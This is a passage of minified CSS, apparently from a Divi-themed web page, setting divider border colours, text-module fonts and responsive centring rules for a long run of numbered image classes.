order-top-color:#bb957e}.et_pb_divider_33:before{border-top-color:#bb957e}.et_pb_divider_36:before{border-top-color:#bb957e}.et_pb_divider_8:before{border-top-color:#bb957e}.et_pb_divider_9:before{border-top-color:#bb957e}.et_pb_divider_10:before{border-top-color:#bb957e}.et_pb_divider_37:before{border-top-color:#bb957e}.et_pb_divider_30:before{border-top-color:#bb957e}.et_pb_divider_2:before{border-top-color:#bb957e}.et_pb_divider_32:before{border-top-color:#bb957e}.et_pb_divider_11:before{border-top-color:#bb957e}.et_pb_divider_31:before{border-top-color:#bb957e}.et_pb_divider_12:before{border-top-color:#bb957e}.et_pb_divider_13:before{border-top-color:#bb957e}.et_pb_divider_1:before{border-top-color:#bb957e}.et_pb_divider_14:before{border-top-color:#bb957e}.et_pb_text_59{font-family:'Reenie Beanie',handwriting;font-size:30px;padding-top:20px!important}.et_pb_text_115{font-family:'Reenie Beanie',handwriting;font-size:30px;padding-top:20px!important}.et_pb_text_68{font-family:'Reenie Beanie',handwriting;font-size:30px;padding-top:20px!important}.et_pb_divider_21{height:2px}.et_pb_divider_19{height:2px}.et_pb_text_114{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.et_pb_social_media_follow_network_0 a.icon{background-color:#517fa4!important}@media only screen and (max-width:980px){.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_180{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_167{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_168{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_169{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_170{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_171{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_172{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_173{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_174{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_175{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_176{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_177{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_178{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_179{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_181{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_165{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_182{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_183{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_184{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_185{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_186{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_187{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_188{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_189{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_190{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_191{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_192{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_193{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_194{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_166{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_164{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_196{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_147{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_134{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_135{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_136{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_137{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_138{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_139{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_140{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_141{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_142{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_143{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_144{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_145{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_146{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_148{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_163{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_149{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_150{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_151{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_152{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_153{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_154{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_155{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_156{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_157{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_158{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_159{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_160{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_161{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_162{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_195{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_197{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_247{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_232{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_233{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_234{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_235{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_236{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_237{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_238{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_241{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_242{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_243{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_244{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_245{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_246{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_248{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_230{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_249{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_250{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_251{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_252{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_253{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_254{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_255{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_256{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_257{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_258{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_259{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_260{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_261{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_231{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_229{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_198{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_212{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_199{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_200{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_201{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_202{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_203{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_204{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_205{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_206{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_207{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_208{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_209{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_210{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_211{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_213{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_228{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_214{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_215{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_216{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_217{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_218{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_219{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_220{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_221{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_222{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_223{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_224{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_225{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_226{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_227{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_133{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_132{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_64{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_53{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_41{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_42{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_43{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_44{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_45{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_46{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_47{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_48{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_49{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_50{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_51{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_52{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_54{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_39{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_55{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_56{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_57{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_58{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_59{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_60{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_61{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_62{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_63{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_5{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_65{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_66{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_67{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_40{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_38{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_69{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_6{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_12{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_13{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_14{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_15{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_16{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_9{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_8{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_19{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_20{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_21{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_22{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_7{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_23{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_37{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_24{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_25{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_26{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_27{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_28{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_29{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_30{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_31{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_32{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_33{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_34{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_35{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_36{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_68{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_70{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_10{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_115{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_103{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_104{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_105{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_106{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_107{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_108{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_109{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_110{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_111{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_112{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_113{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_114{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_116{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_101{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_117{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_118{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_119{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_120{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_121{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_122{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_123{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_124{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_125{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_126{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_127{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_128{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_129{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_102{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_100{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_71{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_84{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_72{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_73{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_74{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_4{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_3{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_77{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_78{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_79{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_80{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_81{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_82{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_83{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_85{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_99{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_86{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_87{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_88{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_89{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_90{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_91{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_92{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_93{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_94{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_95{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_96{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_2{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_11{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_262{margin-left:auto;margin-right:auto}.et_pb_image_130{margin-left:auto;margin-right:auto}.et_pb_image_17{margin-left:auto;margin-right:auto}.et_pb_image_18{margin-left:auto;margin-right:auto}.et_pb_image_240{margin-left:auto;margin-right:auto}.et_pb_image_239{margin-left:auto;margin-right:auto}.et_pb_image_131{margin-left:auto;margin-right:auto}.et_pb_image_75{margin-left:auto;margin-right:auto}.et_pb_image_76{margin-left:auto;margin-right:auto}.et_pb_image_97{margin-left:auto;margin-right:auto}.et_pb_image_98{margin-left:auto;margin-right:auto}.et_pb_image_263{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_divider_5{display:none!important}.et_pb_divider_20{display:none!important}.et_pb_divider_37{display:none!important}.et_pb_divider_36{display:none!important}.et_pb_divider_35{display:none!important}.et_pb_divider_34{display:none!important}.et_pb_divider_33{display:none!important}.et_pb_divider_32{display:none!important}.et_pb_divider_31{display:none!important}.et_pb_divider_28{display:none!important}.et_pb_divider_26{display:none!important}.et_pb_divider_21{display:none!important}.et_pb_divider_19{display:none!important}.et_pb_divider_6{display:none!important}.et_pb_divider_18{display:none!important}.et_pb_divider_17{display:none!important}.et_pb_divider_16{display:none!important}.et_pb_divider_15{display:none!important}.et_pb_divider_14{display:none!important}.et_pb_divider_13{display:none!important}.et_pb_divider_12{display:none!important}.et_pb_divider_11{display:none!important}.et_pb_divider_9{display:none!important}.et_pb_divider_7{display:none!important}.et_pb_divider_38{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_176{margin-left:auto;margin-right:auto}.et_pb_image_162{margin-left:auto;margin-right:auto}.et_pb_image_163{margin-left:auto;margin-right:auto}.et_pb_image_164{margin-left:auto;margin-right:auto}.et_pb_image_165{margin-left:auto;margin-right:auto}.et_pb_image_166{margin-left:auto;margin-right:auto}.et_pb_image_167{margin-left:auto;margin-right:auto}.et_pb_image_168{margin-left:auto;margin-right:auto}.et_pb_image_169{margin-left:auto;margin-right:auto}.et_pb_image_170{margin-left:auto;margin-right:auto}.et_pb_image_171{margin-left:auto;margin-right:auto}.et_pb_image_172{margin-left:auto;margin-right:auto}.et_pb_image_173{margin-left:auto;margin-right:auto}.et_pb_image_174{margin-left:auto;margin-right:auto}.et_pb_image_175{margin-left:auto;margin-right:auto}.et_pb_image_177{margin-left:auto;margin-right:auto}.et_pb_image_160{margin-left:auto;margin-right:auto}.et_pb_image_186{margin-left:auto;margin-right:auto}.et_pb_image_192{margin-left:auto;margin-right:auto}.et_pb_image_191{margin-left:auto;margin-right:auto}.et_pb_image_190{margin-left:auto;margin-right:auto}.et_pb_image_189{margin-left:auto;margin-right:auto}.et_pb_image_188{margin-left:auto;margin-right:auto}.et_pb_image_187{margin-left:auto;margin-right:auto}.et_pb_image_185{margin-left:auto;margin-right:auto}.et_pb_image_178{margin-left:auto;margin-right:auto}.et_pb_image_184{margin-left:auto;margin-right:auto}.et_pb_image_183{margin-left:auto;margin-right:auto}.et_pb_image_182{margin-left:auto;margin-right:auto}.et_pb_image_181{margin-left:auto;margin-right:auto}.et_pb_image_180{margin-left:auto;margin-right:auto}.et_pb_image_179{margin-left:auto;margin-right:auto}.et_pb_image_161{margin-left:auto;margin-right:auto}.et_pb_image_159{margin-left:auto;margin-right:auto}.et_pb_image_194{margin-left:auto;margin-right:auto}.et_pb_image_141{margin-left:auto;margin-right:auto}.et_pb_image_127{margin-left:auto;margin-right:auto}.et_pb_image_128{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_130{margin-left:auto;margin-right:auto}.et_pb_image_131{margin-left:auto;margin-right:auto}.et_pb_image_132{margin-left:auto;margin-right:auto}.et_pb_image_133{margin-left:auto;margin-right:auto}.et_pb_image_134{margin-left:auto;margin-right:auto}.et_pb_image_135{margin-left:auto;margin-right:auto}.et_pb_image_136{margin-left:auto;margin-right:auto}.et_pb_image_137{margin-left:auto;margin-right:auto}.et_pb_image_138{margin-left:auto;margin-right:auto}.et_pb_image_139{margin-left:auto;margin-right:auto}.et_pb_image_140{margin-left:auto;margin-right:auto}.et_pb_image_142{margin-left:auto;margin-right:auto}.et_pb_image_158{margin-left:auto;margin-right:auto}.et_pb_image_151{margin-left:auto;margin-right:auto}.et_pb_image_157{margin-left:auto;margin-right:auto}.et_pb_image_156{margin-left:auto;margin-right:auto}.et_pb_image_155{margin-left:auto;margin-right:auto}.et_pb_image_154{margin-left:auto;margin-right:auto}.et_pb_image_153{margin-left:auto;margin-right:auto}.et_pb_image_152{margin-left:auto;margin-right:auto}.et_pb_image_150{margin-left:auto;margin-right:auto}.et_pb_image_143{margin-left:auto;margin-right:auto}.et_pb_image_149{margin-left:auto;margin-right:auto}.et_pb_image_148{margin-left:auto;margin-right:auto}.et_pb_image_147{margin-left:auto;margin-right:auto}.et_pb_image_146{margin-left:auto;margin-right:auto}.et_pb_image_145{margin-left:auto;margin-right:auto}.et_pb_image_144{margin-left:auto;margin-right:auto}.et_pb_image_193{margin-left:auto;margin-right:auto}.et_pb_image_195{margin-left:auto;margin-right:auto}.et_pb_image_125{margin-left:auto;margin-right:auto}.et_pb_image_246{margin-left:auto;margin-right:auto}.et_pb_image_232{margin-left:auto;margin-right:auto}.et_pb_image_233{margin-left:auto;margin-right:auto}.et_pb_image_234{margin-left:auto;margin-right:auto}.et_pb_image_235{margin-left:auto;margin-right:auto}.et_pb_image_236{margin-left:auto;margin-right:auto}.et_pb_image_237{margin-left:auto;margin-right:auto}.et_pb_image_238{margin-left:auto;margin-right:auto}.et_pb_image_239{margin-left:auto;margin-right:auto}.et_pb_image_240{margin-left:auto;margin-right:auto}.et_pb_image_241{margin-left:auto;margin-right:auto}.et_pb_image_242{margin-left:auto;margin-right:auto}.et_pb_image_243{margin-left:auto;margin-right:auto}.et_pb_image_244{margin-left:auto;margin-right:auto}.et_pb_image_245{margin-left:auto;margin-right:auto}.et_pb_image_247{margin-left:auto;margin-right:auto}.et_pb_image_230{margin-left:auto;margin-right:auto}.et_pb_image_256{margin-left:auto;margin-right:auto}.et_pb_image_262{margin-left:auto;margin-right:auto}.et_pb_image_261{margin-left:auto;margin-right:auto}.et_pb_image_260{margin-left:auto;margin-right:auto}.et_pb_image_259{margin-left:auto;margin-right:auto}.et_pb_image_258{margin-left:auto;margin-right:auto}.et_pb_image_257{margin-left:auto;margin-right:auto}.et_pb_image_255{margin-left:auto;margin-right:auto}.et_pb_image_248{margin-left:auto;margin-right:auto}.et_pb_image_254{margin-left:auto;margin-right:auto}.et_pb_image_253{margin-left:auto;margin-right:auto}.et_pb_image_252{margin-left:auto;margin-right:auto}.et_pb_image_251{margin-left:auto;margin-right:auto}.et_pb_image_250{margin-left:auto;margin-right:auto}.et_pb_image_249{margin-left:auto;margin-right:auto}.et_pb_image_231{margin-left:auto;margin-right:auto}.et_pb_image_229{margin-left:auto;margin-right:auto}.et_pb_image_196{margin-left:auto;margin-right:auto}.et_pb_image_211{margin-left:auto;margin-right:auto}.et_pb_image_197{margin-left:auto;margin-right:auto}.et_pb_image_198{margin-left:auto;margin-right:auto}.et_pb_image_199{margin-left:auto;margin-right:auto}.et_pb_image_200{margin-left:auto;margin-right:auto}.et_pb_image_201{margin-left:auto;margin-right:auto}.et_pb_image_202{margin-left:auto;margin-right:auto}.et_pb_image_203{margin-left:auto;margin-right:auto}.et_pb_image_204{margin-left:auto;margin-right:auto}.et_pb_image_205{margin-left:auto;margin-right:auto}.et_pb_image_206{margin-left:auto;margin-right:auto}.et_pb_image_207{margin-left:auto;margin-right:auto}.et_pb_image_208{margin-left:auto;margin-right:auto}.et_pb_image_209{margin-left:auto;margin-right:auto}.et_pb_image_210{margin-left:auto;margin-right:auto}.et_pb_image_212{margin-left:auto;margin-right:auto}.et_pb_image_228{margin-left:auto;margin-right:auto}.et_pb_image_221{margin-left:auto;margin-right:auto}.et_pb_image_227{margin-left:auto;margin-right:auto}.et_pb_image_226{margin-left:auto;margin-right:auto}.et_pb_image_225{margin-left:auto;margin-right:auto}.et_pb_image_224{margin-left:auto;margin-right:auto}.et_pb_image_223{margin-left:auto;margin-right:auto}.et_pb_image_222{margin-left:auto;margin-right:auto}.et_pb_image_220{margin-left:auto;margin-right:auto}.et_pb_image_213{margin-left:auto;margin-right:auto}.et_pb_image_219{margin-left:auto;margin-right:auto}.et_pb_image_218{margin-left:auto;margin-right:auto}.et_pb_image_217{margin-left:auto;margin-right:auto}.et_pb_image_216{margin-left:auto;margin-right:auto}.et_pb_image_215{margin-left:auto;margin-right:auto}.et_pb_image_214{margin-left:auto;margin-right:auto}.et_pb_image_126{margin-left:auto;margin-right:auto}.et_pb_image_129{margin-left:auto;margin-right:auto}.et_pb_image_124{margin-left:auto;margin-right:auto}.et_pb_image_49{margin-left:auto;margin-right:auto}.et_pb_image_36{margin-left:auto;margin-right:auto}.et_pb_image_37{margin-left:auto;margin-right:auto}.et_pb_image_38{margin-left:auto;margin-right:auto}.et_pb_image_39{margin-left:auto;margin-right:auto}.et_pb_image_40{margin-left:auto;margin-right:auto}.et_pb_image_41{margin-left:auto;margin-right:auto}.et_pb_image_42{margin-left:auto;margin-right:auto}.et_pb_image_43{margin-left:auto;margin-right:auto}.et_pb_image_44{margin-left:auto;margin-right:auto}.et_pb_image_45{margin-left:auto;margin-right:auto}.et_pb_image_46{margin-left:auto;margin-right:auto}.et_pb_image_47{margin-left:auto;margin-right:auto}.et_pb_image_48{margin-left:auto;margin-right:auto}.et_pb_image_50{margin-left:auto;margin-right:auto}.et_pb_image_34{margin-left:auto;margin-right:auto}.et_pb_image_51{margin-left:auto;margin-right:auto}.et_pb_image_52{margin-left:auto;margin-right:auto}.et_pb_image_53{margin-left:auto;margin-right:auto}.et_pb_image_54{margin-left:auto;margin-right:auto}.et_pb_image_55{margin-left:auto;margin-right:auto}.et_pb_image_56{margin-left:auto;margin-right:auto}.et_pb_image_57{margin-left:auto;margin-right:auto}.et_pb_image_58{margin-left:auto;margin-right:auto}.et_pb_image_59{margin-left:auto;margin-right:auto}.et_pb_image_60{margin-left:auto;margin-right:auto}.et_pb_image_61{margin-left:auto;margin-right:auto}.et_pb_image_123{margin-left:auto;margin-right:auto}.et_pb_image_63{margin-left:auto;margin-right:auto}.et_pb_image_64{margin-left:auto;margin-right:auto}.et_pb_image_35{margin-left:auto;margin-right:auto}.et_pb_image_33{margin-left:auto;margin-right:auto}.et_pb_image_66{margin-left:auto;margin-right:auto}.et_pb_image_16{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-left:auto;margin-right:auto}.et_pb_image_3{margin-left:auto;margin-right:auto}.et_pb_image_4{margin-left:auto;margin-right:auto}.et_pb_image_5{margin-left:auto;margin-right:auto}.et_pb_image_6{margin-left:auto;margin-right:auto}.et_pb_image_7{margin-left:auto;margin-right:auto}.et_pb_image_8{margin-left:auto;margin-right:auto}.et_pb_image_9{margin-left:auto;margin-right:auto}.et_pb_image_10{margin-left:auto;margin-right:auto}.et_pb_image_11{margin-left:auto;margin-right:auto}.et_pb_image_12{margin-left:auto;margin-right:auto}.et_pb_image_13{margin-left:auto;margin-right:auto}.et_pb_image_14{margin-left:auto;margin-right:auto}.et_pb_image_15{margin-left:auto;margin-right:auto}.et_pb_image_17{margin-left:auto;margin-right:auto}.et_pb_image_32{margin-left:auto;margin-right:auto}.et_pb_image_18{margin-left:auto;margin-right:auto}.et_pb_image_19{margin-left:auto;margin-right:auto}.et_pb_image_20{margin-left:auto;margin-right:auto}.et_pb_image_21{margin-left:auto;margin-right:auto}.et_pb_image_22{margin-left:auto;margin-right:auto}.et_pb_image_23{margin-left:auto;margin-right:auto}.et_pb_image_24{margin-left:auto;margin-right:auto}.et_pb_image_25{margin-left:auto;margin-right:auto}.et_pb_image_26{margin-left:auto;margin-right:auto}.et_pb_image_27{margin-left:auto;margin-right:auto}.et_pb_image_28{margin-left:auto;margin-right:auto}.et_pb_image_29{margin-left:auto;margin-right:auto}.et_pb_image_30{margin-left:auto;margin-right:auto}.et_pb_image_31{margin-left:auto;margin-right:auto}.et_pb_image_65{margin-left:auto;margin-right:auto}.et_pb_image_62{margin-left:auto;margin-right:auto}.et_pb_image_263{margin-left:auto;margin-right:auto}.et_pb_image_90{margin-left:auto;margin-right:auto}.et_pb_image_109{margin-left:auto;margin-right:auto}.et_pb_image_83{margin-left:auto;margin-right:auto}.et_pb_image_108{margin-left:auto;margin-right:auto}.et_